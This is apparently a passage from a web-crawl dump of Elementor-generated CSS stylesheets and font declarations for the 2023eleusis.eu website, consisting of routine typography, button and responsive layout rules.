--e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-33395 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113
body_size: 964
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-38409 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-38409 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-38409 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
